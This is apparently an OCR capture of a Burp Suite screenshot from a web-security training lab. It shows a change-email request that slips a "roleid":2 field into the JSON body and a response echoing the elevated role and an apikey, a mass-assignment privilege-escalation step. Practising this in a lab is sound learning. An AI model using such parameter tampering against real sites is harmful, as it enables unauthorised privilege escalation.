 Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host: acc71f761ec6d699c08348e2000e0021.web-security-aca
3 Cookie: session=nv6LINUaNOU9Sm6HeyZ1w1cixUdylvfd
4 Content-Length: 46
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://acc71f761ec6d699c08348e2000e0021.web-se
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://acc71f761ec6d699c08348e2000e0021.web-s
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 {
"email":"sdfasdff@mail.com",
21 "roleid":2
22 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 121
6
7 {
8 "username":"wiener",
9 "email":"sdfasdff@mail.com",
10 "apikey":"KSDt7ebyckOfe9wnDHoPzkTDuWvaYAdv",
11 "roleid":2
12 }